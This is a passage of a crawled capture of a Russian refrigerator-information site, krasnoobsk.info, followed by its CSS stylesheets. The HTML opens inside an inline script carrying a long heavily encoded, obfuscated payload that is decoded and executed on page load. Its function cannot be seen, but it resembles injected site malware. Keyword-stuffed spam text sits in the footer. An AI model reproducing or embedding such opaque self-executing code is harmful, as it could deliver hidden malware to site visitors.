507%252f%2501%2535%253f%252c%257d%2578%253c%253c%2530%2571%256b%2527%2536%252d%2535%2578%2523%252f%2506%2531%2537%2565%2538%250d%253f%2520%2522%2538%2526%2577%2538%2537%2576%2579%256d%2527%2501%2527%2521%2572%2533%256c%2567%2567%2531%2532%2557%253e%255b%2538%2535%2574%2573%2526%2541%2505%2571%252c%2578%251d%2568%2522%2538%255b%2507%251f%2577%256c%253f%257e%253d%2544%2521%2569%2522%2543%2516%2572%250e%2535%252e%2543%2569%256c%251c%2521%253b%252a%251f%2573%250a%2503%2513%2559%253f%2563%2522%2575%2532%250a%2522%2532%2570%2507%2574%2532%2503%2518%250c%2539%255a%2550%2519%2507%256b%252d%254e%2519%254e%2566%2545%252b%2540%2540%2565%2573%2514%2538%250c%2527%2518%2520%2535%2541%2557%2532%2512%2547%2575%2560%2502%257b%2512%2501%2540%251c%2563%255e%2521%257e%2578%2575%2507%2529%250c%2502%2568%2520%2538%252e%250f%2568%250d%253a%253e%2503%2510%2514%2571%255e%255e%2575%252a%2565%2541%256e%253d%2569%2564%2554%2513%252f%2507%253e%2514%2525%2555%2537%2529%2502%251f%2513%2519%2569%252d%2548%257b%257f%2525%253d%2526%250e%255c%252d%2501%256a%2521%2570%2579%2531%2535%252a%253a%2534%2531%2521%2567%256f%250b%2505%2515%252d%2505%2572%251a%253f%256d%251d%2573%2573%2560%2543%256d%257d%251d%252e%252b%2572%252c%2532%2535%252a%2571%256f%2569%2524%2530%2536%2531%2533%253a%2534%2519%257e%252e%2576%251d%2522%250b%2526%257a%255c%2567%2539%256b%2528%252d%2530%2530%251d%2561%2500%2565%256d%253a%2554%2522%253d%2529%2507%2518%2567%2549%256a%252e%251e%257f%252c%2506%2534%257a%2520%2577%253d%2532%252d%2525%2539%2535%2513%252a%2516%252e%256c%2532%2505%2531%2501%252d%2561%2562%2506%2533%251f%2532%2565%2535%2521%2528%253d%257a%2527%2576%252f%2512%2520%251f%253f%2535%257a%2504%2554%2569%2522%2574%2569%2500%253c%2524%253e%2510%2523%2517%2556%2570%2529%251b%2533%2509%2520%2512%2578%251d%2556%253c%2559%2565%2544%2565%2578%255f%2534%256c%2578%257a%2521%255d%2552%2522%2549%2524%2577%2534%256c%253e%2532%2558%2538%2559%257f%257b%2566%253f%252c%2531%2530%253e%253c%251a%250f%2542%251a%2579%252d%2536%2565%2503%251a%257a%2516%2530%2579%2574%2526%256c%2539%257f%2552%2578%2504%251d%2574%2536%257b%2545%2551%255f%252c%2578%2561%256f%253e%253f%2511%256c%2509%253a%2527%2504%250b%252b%252d%2500%2539%257a%2569%2531%2510%253e%2551%2567%2501%251a%251f%250f%2517%2509%2566%2571%2522%254b%254b%250d%2530%2507%252d%257c%2524%2508%251b%252b%2535%253a%2507%2526%2517%2513%2514%2507%257b%252d%253c%2576%2522%2531%2521%2537%250e%2570%2524%2568%257e%2529%254c%253d%2508%252a%2572%257a%2568%2538%2573%252f%2579%2528%2510%2532%253d%2564%2562%250a%251f%251d%2538%2516%257c%2517%250b%253e%251a%2575%250d%2571%2555%2532%2535%2535%2575%2515%2526%2521%2533%2571%2563%2568%257e%2520%2568%2525%2527%2537%2520%253d%253b%2564%2569%252a%2534%2524%2576%251d%252b%256f%2538%257b%2577%257e%2523%2539%2503%2512%253a%253f%2525%2579%256c%257b%254c%2576%2544%2561%255c%257e%252e%2564%2568%2565%255b%254a%257a%2531%253c%2512%2536%252a%2525%2508%2525%256d%2533%252b%2534%2526%253d%2512%2572%257c%2572%2506%251b%2534%250a%253e%257c%2548%2571%257a%2550%2579%257f%2572%2514%2533%250c%251a%253f%251b%256f%252b%253b%2525%256f%2506%2573%257f%2561%254e%257f%2536%252d%2505%251d%252e%2517%2503%255c%2556%256b%253b%2553%250e%2512%251c%253b%2523%2534%2507%2535%2534%2508%253a%2554%2562%2542%2563%252d%2545%251b%2506%2505%2570%2534%2536%2508%2531%2528%2529%250a%2541%257e%2552%2561%253c%2525%2518%2501%2520%2508%2514%2513%2515%2511%257a%2573%253a%250a%2522%2535%2535%2536%2531%2536%2519%255d%257e%250d%2534%2560%2522%2572%2531%252c%2513%256e%2522%2528%253b%252d%253a%257c%2538%2532%2541%2533%2519%253a%2536%2536%251d%2530%253e%254b%2531%2509%2514%250c%2560%256d%2526%2512%2526%2522%2531%253e%257a%2574%253d%2526%2530%253f%2562%257b%2562%2579%256d%2576%2571%257d%254a%256a%251e%2533%253b%2567%2559%2579%2566%254e%257b%2572%252e%252b%2564%2530%2534%2539%2520%2569%257d%257f%2572%2531%2530%253b%253f%250b%252c%252f%253d%2516%2575%2547%2568%256d%2555%2528%253e%252c%252c%2571%253e%2521%250c%251b%2512%2522%2532%2506%250e%2533%2538%2528%2513%2555%2566%2540%256b%2573%255a%2539%2571%2545%2577%2572%2521%2532%252e%2578%2530%2523%253c%2534%2517%2527%2507%2520%2533%256f%2537%251b%2505%2528%253c%256e%2574%2562%257b%256b%2511%2577%255a%2563%254c%2563%2551%2564%2517%2515%251a%251c%2506%2532%2536%255d%2536%2578%2534%257d%256c%255d%2575%2573%257c%2556%2569%2552%255e%2574%2552%2561%254a%2561%255f%2565%2571%2534%2511%2532%2506%256b%2504%2527%2525%2526%2526%2529%253b%2515%251c%2500%250f%252e%2515%2563%256a%2570%256f%2567%2559%2548%2553%2545%256f%2574%2529%253f%256d%2536%252a%253b%251a%2505%252c%255c%2578%257e%2577%252c%2569%2500%2558%256b%2514%2521%2539%2560%2500%2574%250d%2538%2568%2537%2569%2567%2568%257b%2523%2531%2504%250d%2564%2578%257a%2531%2530%257c%254c%2568%2519%250b%253d%2513%2543%256a%2534%250c%252c%253e%257c%253a%251c%2565%2550%255f%251b%2529%2509%253a%2558%251b%252e%2548%251a%2548%250c%2555%2578%2549%2579%257b%256b%2506%2518%2532%2539%253e%2535%253e%2532%2508%2502%255a%2521%253c%252d%253f%2535%2574%256f%2554%2507%256a%2521%2562%256f%2560%2519%2573%2546%2576%2567%256b%2579%2525%2569%2533%253f%2566%2550%2577%253c%2527%2521%2509%2513%2514%2523%2507%257b%250f%2512%2530%2503%253c%250c%2562%251c%2532%2534%2527%252d%251e%2521%257d%2522%2531%2523%2520%2570%2527%2529%2539%2529%252a%2511%251a%2537%256c%2524%2564%257a%2573%2571%2564%256d%253b%2576%2573%252a%2538%252d%252f%2559%2525%253c%253d%252b%2538%2520%250d%2506%253a%2509%2532%2541%256e%2523%2569%2578%2578%2543%2558%2561%2528%257f%2501%2522%2533%2528%255c%2576%256c%2524%2536%253a%252b%2532%2544%257c%2522%253c%2547%255d%2524%2554%2568%2536%251a%2573%2528%2546%256d%253b%256f%251f%2525%2518%255b%251f%2530%250b%2517%251e%2510%2551%2517%2572%257d%2578%251a%256b%2567%253a%255b%251d%2532%2501%2504%2500%2518%252c%2577%2554%2541%27%29%3B'));
              </script>
              <p></p>
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr valign="top">
            <td height="20" align="center" valign="middle" bgcolor="#009933" class="small style2">designed by krasnoobsk.info</td>
          </tr>
        </table>
        <script language="JavaScript">
        <!--
        cmDraw ('myMenuID', myMenu, 'hbr', cmThemeOffice, 'ThemeOffice');
        -->
        </script> <span align="center">Холодильник.Инфо - все о холодильниках бытовых ! Информационный сайт!|остекление фасадов|контейнер для мусора Комсомольский|сайт недорого Залесово</span>
      </td>
    </tr>
  </table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"622e189c5bc74582b5b09b0f731efc83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://krasnoobsk.info/templates/krasnoobsk/css/template_css.css
body_size: 2491
content:
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-SIZE: 12px; MARGIN-BOTTOM: 20px; PADDING-BOTTOM: 0px; COLOR: #000000; PADDING-TOP: 0px; FONT-FAMILY: arial, sans-serif; BACKGROUND-COLOR: #ffffff
}
TD {
	FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Arial, Helvetica, sans-serif
}
TR {
	FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Arial, Helvetica, sans-serif
}
P {
	FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Arial, Helvetica, sans-serif
}
DIV {
	FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Arial, Helvetica, sans-serif
}
HR {
	WIDTH: 100%; COLOR: #999999; HEIGHT: 1px
}
.mod {
	BACKGROUND: #ffffff; WIDTH: 2px
}
.mt {
	FONT-WEIGHT: normal; FONT-SIZE: 4px; COLOR: #fefefe; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif
}
.mt A:link {
	FONT-WEIGHT: bold; FONT-SIZE: 4px; COLOR: #ffffff; TEXT-DECORATION: none
}
.mt A:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 4px; COLOR: #ffffff; TEXT-DECORATION: none
}
.mt A:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 4px; COLOR: #fefefe; TEXT-DECORATION: none
}
.main {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px
}
.contentdescription {
	DISPLAY: block; WIDTH: auto! important
}
#buttons {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: right; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 50%; PADDING-TOP: 0px
}


a.mainlevel-nav:link, a.mainlevel-nav:visited {
font-size: 11px;
font-weight: bold;
color: #FFF;
padding-left: 10px;
padding-right: 10px;
text-decoration: none;
text-transform: uppercase;
width: auto;
}

a.mainlevel-nav:hover {
text-decoration: underline;
}




UL#mainlevel-nav {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-SIZE: 0.8em; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; COLOR: #000000
}
UL#mainlevel-nav LI {
	PADDING-RIGHT: 1px; DISPLAY: block; PADDING-LEFT: 1px; FONT-SIZE: 11px; FLOAT: right; MARGIN: 0px; BORDER-LEFT: #cccccc 1px solid; WIDTH: auto! important; LINE-HEIGHT: 22px; WHITE-SPACE: nowrap
}
UL#mainlevel-nav LI A {
	PADDING-RIGHT: 15px; DISPLAY: block; PADDING-LEFT: 16px; FONT-SIZE: 11px; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #000000; TEXT-DECORATION: none
}
UL#mainlevel-nav LI A:hover {
	FONT-SIZE: 11px; COLOR: #333333
}
.sublevel {
	PADDING-LEFT: 10px
}
.leftrow {
	WIDTH: 168px; MARGIN-RIGHT: 5px; HEIGHT: 100%; BACKGROUND-COLOR: #f1f1f1
}
.rightrow {
	MARGIN-LEFT: 5px; WIDTH: 168px; HEIGHT: 100%; BACKGROUND-COLOR: #f1f1f1; align: right
}
TABLE.moduletable {
	BORDER-RIGHT: #000000 0px solid; BORDER-TOP: #000000 0px solid; MARGIN: 0px; BORDER-LEFT: #000000 0px solid; WIDTH: 75%; BORDER-BOTTOM: #000000 0px solid; PADDING-LEFT:4px
}
TABLE.moduletable TH {
	BORDER-RIGHT: #000000 0px solid; PADDING-RIGHT: 2px; BORDER-TOP: #000000 0px solid; PADDING-LEFT: 4px; PADDING-BOTTOM: 2px; FONT: bold 12px Verdana, Arial, Helvetica, sans-serif; BORDER-LEFT: #000000 0px solid; WIDTH: 150px; COLOR: #ffffff; PADDING-TOP: 2px; BORDER-BOTTOM: #000000 0px solid; WHITE-SPACE: nowrap; HEIGHT: 18px; BACKGROUND-COLOR: #00bf40; TEXT-ALIGN: left
}
TABLE.moduletable TD {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; FONT-FAMILY: Tahoma, Verdana, Arial, Helvetica, sans-serif
}
#search {
	BORDER-RIGHT: #cccccc 0px solid; PADDING-RIGHT: 0px; BORDER-TOP: #cccccc 0px solid; MARGIN-TOP: 5px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; OVERFLOW: hidden; BORDER-LEFT: #cccccc 0px solid; WIDTH: 125px; PADDING-TOP: 0px; BORDER-BOTTOM: #cccccc 0px solid; HEIGHT: 16px; width: 125px
}
#search .inputbox {
	BORDER-RIGHT: 0px; PADDING-RIGHT: 3px; BORDER-TOP: 0px; MARGIN-TOP: 0px; PADDING-LEFT: 6px; FONT-SIZE: 10px; BACKGROUND: #ffffff; PADDING-BOTTOM: 2px; BORDER-LEFT: 0px; WIDTH: 125px; COLOR: #999999; PADDING-TOP: 0px; BORDER-BOTTOM: 0px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 12px
}
.back_button {
	BORDER-RIGHT: #999999 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #999999 1px solid; PADDING-LEFT: 20px; FONT-WEIGHT: normal; FONT-SIZE: 11px; BACKGROUND: url(../images/bb.gif) no-repeat; FLOAT: right; PADDING-BOTTOM: 4px; BORDER-LEFT: #999999 1px solid; COLOR: #333333; LINE-HEIGHT: 10px; MARGIN-RIGHT: 4px; PADDING-TOP: 1px; BORDER-BOTTOM: #999999 1px solid; FONT-FAMILY: Tahoma, Verdana, Arial, Helvetica, sans-serif; WHITE-SPACE: normal; TEXT-DECORATION: none
}
.button {
	BORDER-RIGHT: #999999 1px solid; PADDING-RIGHT: 1px; BORDER-TOP: #999999 1px solid; PADDING-LEFT: 1px; FONT-SIZE: 11px; MARGIN-BOTTOM: 5px; PADDING-BOTTOM: 1px; BORDER-LEFT: #999999 1px solid; COLOR: #333333; PADDING-TOP: 1px; BORDER-BOTTOM: #999999 1px solid; BACKGROUND-COLOR: #ededed
}
.inputbox {
	BORDER-RIGHT: #999999 0px solid; BORDER-TOP: #999999 0px solid; BACKGROUND: url(../images/back.gif) #ededed; MARGIN-BOTTOM: 5px; BORDER-LEFT: #999999 0px solid; COLOR: #333333; BORDER-BOTTOM: #999999 0px solid
}
.sectiontableheader {
		background-color : #339966;
	color : #FFFFFF;
	font-size: 14px;
	font-weight : bold;
}
.sectiontableentry1, .contentpane {
	background-color : #FFFFFF;	
	}

.sectiontableentry2 {
	background-color : #CCFFBB;
	}

A.mainlevel {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 168px; TEXT-INDENT: 10px; PADDING-TOP: 0px; BACKGROUND-COLOR: #ecead8
}
UNKNOWN {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; WIDTH: 168px; TEXT-INDENT: 10px; PADDING-TOP: 0px; BACKGROUND-COLOR: #e3e3e3
}
A.mainlevel:link {
	PADDING-RIGHT: 0px; BORDER-TOP: #ffffff 1px solid; DISPLAY: block; PADDING-LEFT: 0px; FONT-WEIGHT: normal; FONT-SIZE: 12px; PADDING-BOTTOM: 2px; WIDTH: 168px; COLOR: #333333; TEXT-INDENT: 10px; PADDING-TOP: 2px; BORDER-BOTTOM: #999999 1px solid; BACKGROUND-COLOR: #ededed
}
A.mainlevel:visited {
	PADDING-RIGHT: 0px; BORDER-TOP: #ffffff 1px solid; DISPLAY: block; PADDING-LEFT: 0px; FONT-WEIGHT: normal; FONT-SIZE: 12px; PADDING-BOTTOM: 2px; WIDTH: 168px; COLOR: #333333; TEXT-INDENT: 10px; PADDING-TOP: 2px; BORDER-BOTTOM: #999999 1px solid; BACKGROUND-COLOR: #ededed
}
A.mainlevel:hover {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; TEXT-INDENT: 10px; BACKGROUND-COLOR: #e3e3e3; TEXT-DECORATION: none
}
#active_menu {
	FONT-WEIGHT: bold; COLOR: #333333; BACKGROUND-COLOR: #e3e3e3
}
A#active_menu:hover {
	COLOR: #333333
}
A:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #009900; TEXT-DECORATION: none
}
A:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #009900; TEXT-DECORATION: none
}
A:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #333333; TEXT-DECORATION: none
}
A.category:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px
}
A.category:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px
}
a.readon:link, a.readon:visited {
	color: #009900; text-decoration: none;
	font-size: 12px;
FONT-WEIGHT: bold;
	}

a.readon:hover {
	color: #000000;	text-decoration: none;
FONT-WEIGHT: bold;
	}

UL {
	PADDING-LEFT: 10px; FLOAT: left; MARGIN: 2px; LIST-STYLE-TYPE: none
}
LI {
	BACKGROUND-POSITION: 0px 3px; PADDING-LEFT: 15px; BACKGROUND-IMAGE: url(../images/bullet.png); LINE-HEIGHT: 15px; PADDING-TOP: 0px; BACKGROUND-REPEAT: no-repeat
}
TABLE.contenttoc {
	BORDER-RIGHT: #ffffff 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #ffffff 1px solid; PADDING-LEFT: 5px; BACKGROUND: #f1f1f1; MARGIN-BOTTOM: 2px; PADDING-BOTTOM: 5px; MARGIN-LEFT: 2px; BORDER-LEFT: #ffffff 1px solid; PADDING-TOP: 5px; BORDER-BOTTOM: #ffffff 1px solid
}
.pagenavcounter {
	FONT-SIZE: 10px; COLOR: #009900
}
.pagenavbar {
	PADDING-RIGHT: 2px; BORDER-TOP: #999999 1px solid; PADDING-LEFT: 2px; PADDING-BOTTOM: 2px; PADDING-TOP: 2px
}


.pagenav {
	FONT-WEIGHT: bold; COLOR: #cccccc
}
A.pagenav:link {
	TEXT-DECORATION: none
}
A.pagenav:visited {
	TEXT-DECORATION: none
}
A.pagenav:hover {
	TEXT-DECORATION: none
}

/* ---------------- Page Navigation Style ----------------------*/
	
.pagenav, .start, .prev, .page, .next, .end {
line-height: 20px;
background-color: #d1eacf;
border: 1px solid #BBB;
padding: 2px 2px 3px 2px;
color: #777777;
font-size: 10px;
font-weight: bold;
}

a.pagenav:link, a.pagenav:visited, .start:link, .prev:link, .page:link, .next:link, .end:link, .start:visited, .prev:visited, .page:visited, .next:visited, .end:visited {color: #000;text-decoration: none;}
a.pagenav:hover, .start:hover, .prev:hover, .page:hover, .next:hover, .end:hover {text-decoration: underline;}

/*
.pathway {
font-size: 10px;
font-weight: bold;
color: #336600;
padding: 0px;
}

a.pathway:link, a.pathway:visited {color: #5AA426;}
a.pathway:hover {color: #336600;}
*/
/* ---------------- Page Navigation Style ----------------------*/

.date {
	PADDING-RIGHT: 10px; FONT-SIZE: 10px; COLOR: #333333
}
.small {
	FONT-SIZE: 10px; COLOR: #333333
}
.smalldark {
	FONT-SIZE: 10px; COLOR: #333333
}
.createdate {
	FONT-SIZE: 10px; COLOR: #666666
}
.modifydate {
	FONT-SIZE: 10px; COLOR: #666666
}
.content_vote {
	FONT-SIZE: 10px; PADDING-BOTTOM: 2px; PADDING-TOP: 2px; HEIGHT: 22px
}
.content_rating {
	FONT-SIZE: 10px; COLOR: #cc9900
}
.pathway {
	PADDING-LEFT: 8px; FONT-SIZE: 10px; COLOR: #333333
}
A.pathway:link {
	PADDING-LEFT: 0px; FONT-SIZE: 10px
}
A.pathway:visited {
	PADDING-LEFT: 0px; FONT-SIZE: 10px
}
A.pathway:hover {
	PADDING-LEFT: 0px; FONT-SIZE: 10px
}
TABLE.content {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; MARGIN-BOTTOM: 10px; PADDING-BOTTOM: 0px; WIDTH: 100%; PADDING-TOP: 0px; BORDER-COLLAPSE: collapse; border-spacing: 0px
}
TABLE.contentpane {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; MARGIN-BOTTOM: 5px; WIDTH: 100%; border-spacing: 0px
}
TABLE.contentpaneopen {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; MARGIN-BOTTOM: 5px; WIDTH: 100%; border-spacing: 0px
}
.pollstableborder {
	BORDER-LEFT-COLOR: #999999; BORDER-BOTTOM-COLOR: #999999; BORDER-TOP-COLOR: #999999; BORDER-RIGHT-COLOR: #999999
}
.contentheading {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/header.gif); TEXT-TRANSFORM: uppercase; WIDTH: 100%; COLOR: #009900; LINE-HEIGHT: 16px; TEXT-ALIGN: left
}
.componentheading {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/header.gif); TEXT-TRANSFORM: uppercase; WIDTH: 100%; COLOR: #009900; LINE-HEIGHT: 24px; TEXT-ALIGN: left
}
.title {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; TEXT-TRANSFORM: uppercase; COLOR: #ffffff; TEXT-INDENT: 8px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; TEXT-ALIGN: left
}
.title A:link {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #ffffff; TEXT-DECORATION: none
}
.title A:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #ffffff; TEXT-DECORATION: none
}
.title A:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #ffffff; TEXT-DECORATION: none
}
.ontab {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; FONT-WEIGHT: bold; PADDING-BOTTOM: 5px; BORDER-LEFT: #404040 1px solid; CURSOR: hand; COLOR: #333333; LINE-HEIGHT: 40px; PADDING-TOP: 5px; TEXT-ALIGN: center
}
.offtab {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; FONT-WEIGHT: normal; PADDING-BOTTOM: 5px; BORDER-LEFT: #404040 1px solid; CURSOR: hand; COLOR: #999999; LINE-HEIGHT: 40px; PADDING-TOP: 5px; TEXT-ALIGN: center
}
.tabpadding {
	BORDER-LEFT: #404040 1px solid
}
.pagetext {
	DISPLAY: none; VISIBILITY: hidden; POSITION: relative; TOP: -10px; BACKGROUND-COLOR: #ffffff
}
.footer {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif
}
.footer A:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; TEXT-DECORATION: none
}
.footer A:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; TEXT-DECORATION: none
}
.footer A:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #333333; TEXT-DECORATION: none
}
.contact_email {
	WIDTH: 100%
}
.contact_email .inputbox {
	WIDTH: 345px
}

/*----------------------    PAGENAV    ----------------------------*/

#flash_pagenavL {
	background-position :top left;
	background-repeat : no-repeat;
	height: 17px;
}

#flash_pagenavR {
	display:block;
	margin-left:12px;
	background-position :top right;
	background-repeat : no-repeat;
	padding-right:12px;
	height: 17px;
}

#flash_pagenavR a:link, #flash_pagenavR a:visited, #flash_pagenavR a:hover {
   color:#444444;
	display:inline-block;
	font-family : sans-serif;
	text-decoration: none;
	padding-right:2px;
   padding-left:2px;
}

a.pagenavA:link, a.pagenavA:visited {
   color:#444444;
	font-weight : bold;
	font-family : sans-serif;
	width:8px;
}

#flash_pagenavR a:hover {
	text-decoration: underline;
	color: #D2691E;
	font-weight: bold;
}

.pagenavS {
	color: #D2691E;
	display:inline-block;
	padding-right:1px;
   padding-left:1px;
	width:8px;
	font-weight : bold;
	font-family : sans-serif;
}

#flash_pagenavR .pagenavPrev10,
#flash_pagenavR .pagenavNext10 {
	padding-right:1px;
	padding-left:1px;
}

#flash_pagenavR .pagenavPrev10 {
	width: 10px;
	font-weight: bold;
	font-size: 14px;
}

#flash_pagenavR .pagenavNext10 {
	width: 10px;
	font-weight: bold;
	font-size: 14px;
}

.qx_nav {
	width: 100%;
}

.qx_nav td {
	text-align: center;
}

#qx_page {
	border-top: 1px solid #CCCCCC;
	text-align: center;
	width: 300px;
	padding-left: 5px;
	margin: 10px auto;
}
.sectiontableheader {
    background:#00bf40 none repeat scroll 0% 0%;
    color:#bcfed0;
    font-size:13pt;
    line-height:30px;
    padding:2px 4px;
}
.sectiontableheader a, .sectiontableheader a:hover {
    color:#bcfed0;
}
tr.sectiontableentry1 td {
    background:#CCFFBB none repeat scroll 0% 0%;
    padding:4px;
}
tr.sectiontableentry2 td {
    background:#CCFFBB none repeat scroll 0% 0%;
    padding:4px;
}





a.readon {
font-size: 12px;
text-decoration: none;
line-height: 15px;
border: 1px solid #d1eacf;
padding-left: 13px;
background:#d1eacf url(../images/readon.gif) no-repeat left;
margin-top: 0 px;
text-decoration: none;
font-weight: normal;
float:right;
}

.blog_more {
font-size: 12px;
}

a.readon:hover {
background:#EEEEEE url(../images/readon.gif) no-repeat left;
text-decoration: none;
border: 1px solid #d1eacf;
}

.blog {
width: 100%;
}



--- FILE ---
content_type: text/css; charset=
request_url: https://krasnoobsk.info/templates/krasnoobsk/js/ThemeOffice/theme.css
body_size: 806
content:
/* ThemeOfficeMenu Style Sheet */

.ThemeOfficeMenu,.ThemeOfficeSubMenuTable
{
        font-family:        verdana, arial, sans-serif;
        font-size:        13px;
        background-color:        #009933;
        padding:        0;

        white-space:        nowrap;
        cursor:                default;
}

.ThemeOfficeSubMenu
{
        position:        absolute;
        visibility:        hidden;

        /*
           Netscape/Mozilla renders borders by increasing
           their z-index.  The following line is necessary
           to cover any borders underneath
        */
        z-index:        100;
        border:                0;
        padding:        0;

        overflow:        visible;
        border:                1px solid #8C867B;

        filter:progid:DXImageTransform.Microsoft.Shadow(color=#BDC3BD, Direction=135, Strength=4);
}

.ThemeOfficeSubMenuTable
{
        overflow:        visible;
}

.ThemeOfficeMainItem,.ThemeOfficeMainItemHover,.ThemeOfficeMainItemActive,
.ThemeOfficeMenuItem,.ThemeOfficeMenuItemHover,.ThemeOfficeMenuItemActive
{
        border:                0;
        cursor:                hand;
        white-space:        nowrap;
}

.ThemeOfficeMainItem
{


	  font-family: Arial, Helvetica, sans-serif;
	  font-size: 11px;
        font-weight: bold;
        color: #ffffff;

        padding:        2px;
        border:                0;
 }


td.ThemeOfficeMainItemHover,td.ThemeOfficeMainItemActive
{
        padding:        1px;
        border:                1px solid #000066;
}

.ThemeOfficeMainItemHover,.ThemeOfficeMainItemActive
{
       // background-color:        #E5E5F4;
 background-color:        #009933;

	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
        font-weight: bold;
        color: #000000;
}

.ThemeOfficeMenuItem
{
        background-color:        #ffffff;
}

.ThemeOfficeMenuItemHover,.ThemeOfficeMenuItemActive
{
        background-color:        #CCEEFF;

}


/* horizontal main menu */


.ThemeOfficeMainFolderLeft,.ThemeOfficeMainItemLeft,
.ThemeOfficeMainFolderText,.ThemeOfficeMainItemText,
.ThemeOfficeMainFolderRight,.ThemeOfficeMainItemRight
{
        background-color:        inherit;

}

/* vertical main menu sub components */

td.ThemeOfficeMainFolderLeft,td.ThemeOfficeMainItemLeft
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        0px;
        padding-right:        2px;
        border-top:        1px solid #3169C6;
        border-bottom:        1px solid #3169C6;
        border-left:        1px solid #3169C6;
        background-color:        inherit;

}

td.ThemeOfficeMainFolderText,td.ThemeOfficeMainItemText
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        5px;
        padding-right:        5px;

        border-top:        1px solid #3169C6;
        border-bottom:        1px solid #3169C6;

        background-color:        inherit;

        white-space:        nowrap;
}

td.ThemeOfficeMainFolderRight,td.ThemeOfficeMainItemRight
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        0px;
        padding-right:        0px;
        border-top:        1px solid #3169C6;
        border-bottom:        1px solid #3169C6;
        border-right:        1px solid #3169C6;
        background-color:        inherit;

}

tr.ThemeOfficeMainItem td.ThemeOfficeMainFolderLeft,
tr.ThemeOfficeMainItem td.ThemeOfficeMainItemLeft
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        0px;
        padding-right:        1px;

        white-space:        nowrap;

        border:                0;
        background-color:        inherit;

}

tr.ThemeOfficeMainItem td.ThemeOfficeMainFolderText,
tr.ThemeOfficeMainItem td.ThemeOfficeMainItemText
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        3px;
        padding-right:        3px;

        border:                0;
        background-color:        inherit;

}

tr.ThemeOfficeMainItem td.ThemeOfficeMainItemRight,
tr.ThemeOfficeMainItem td.ThemeOfficeMainFolderRight
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        0px;
        padding-right:        1px;

        border:                0;
        background-color:        inherit;
}

/* sub menu sub components */

.ThemeOfficeMenuFolderLeft,.ThemeOfficeMenuItemLeft
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        1px;
        padding-right:        3px;
        border-top:        1px solid #d5d5d5;
        border-bottom:        1px solid #d5d5d5;
        border-left:        1px solid #d5d5d5;
        background-color:        inherit;
        white-space:        nowrap;
}

.ThemeOfficeMenuFolderText,.ThemeOfficeMenuItemText
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        5px;
        padding-right:        5px;
        border-top:        1px solid #d5d5d5;
        border-bottom:        1px solid #d5d5d5;
        background-color:        inherit;
        white-space:        nowrap;
}

